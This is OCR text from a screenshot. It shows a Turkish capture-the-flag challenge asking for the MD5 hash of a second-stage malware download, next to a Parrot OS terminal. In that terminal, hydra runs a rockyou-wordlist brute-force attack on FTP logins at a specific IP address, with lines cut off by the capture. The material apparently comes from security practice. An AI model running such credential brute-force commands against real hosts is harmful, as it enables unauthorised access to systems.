 29-06
Dersler
Google
ingilizce
!!!!
636458778...
designer.exe
unutmA.PNG
oda3
ctfmulticamp.com/challenges#C2-2
Uygulamalar
Tüm CMD komutlar...
A1-A2 İNGİLİZCE TE...
Hello World · GitHu...
»
Diğer yer işaretleri
Developer
Users
Scoreboard
Challenges
Siber
Giriş
Challenge
39 Solves
×
C2
250
Elimizde bir zararlı yazılıma ait SHA256 hashi var ve bu zararlı
çalıştıktan sonra Rusya’da bulunan bir domain adresiyle
iletişim kurararak HTTP Response’u 200 dönen bir bağlantı
sağlayarak farklı bir zararlı dosyası daha çekiyor. Bu zararlı
dosyasının MD5 hash’ine ihtiyacımız var.
“00f7ee4515a212dae20042c41342de0508499f2e203228174b769c4a16bf9ee5”
Flag
Submit
log_24.05.2020.pcap
Tümünü göster
31-01
turkcell.co...
R@1n.txt
Kaspersky
Security ...
Kaspersky
Secure Co...
oda1
tryhacmeg...
ctfboş
Parrot_deneme - VMware Workstation 15 Player (Non-commercial use only)
Player
Places
System
Sun Jul 26, 22:16
Parrot Terminal
Edit View Search Terminal Tabs Help
Parrot T...
Parrot T...
Parrot T...
Parrot T...
Parrot T...
Parrot T...
Parrot T...
ild@parrot]─[~]
$ftp -L /usr/share/wordlists/rockyou.txt -P /usr/share/wordlists/rockyou.txt 36.66.12.0
L: unknown option
]─[wild@parrot]─[~]
$hydra -L /usr/share/wordlists/rockyou.txt -P /usr/share/wordlists/rockyou.txt 36.66.12
tp
a v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service orga
tions, or for illegal purposes.
a (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-07-26 21:58:39
A] max 16 tasks per 1 server, overall 16 tasks, 205761782671201 login tries (l:14344399/
344399), ~12860111416951 tries per task
A] attacking ftp://36.66.12.0:21/
TUS] 32.00 tries/min, 32 tries in 00:01h, 205761782671185 to do in 107167595141:15h, 16
ve
TUS] 21.33 tries/min, 64 tries in 00:03h, 205761782671170 to do in 160751392711:52h, 16
ve
TUS] 22.86 tries/min, 160 tries in 00:07h, 205761782671074 to do in 150034633197:40h, 16
ive
TUS] 21.33 tries/min, 320 tries in 00:15h, 205761782670914 to do in 160751392711:40h, 16
ive
b.txt
Menu
(sandboxed or root)
Parrot Terminal
b.txt (~/Desktop) - Plu...
19:16
26.07.2020
20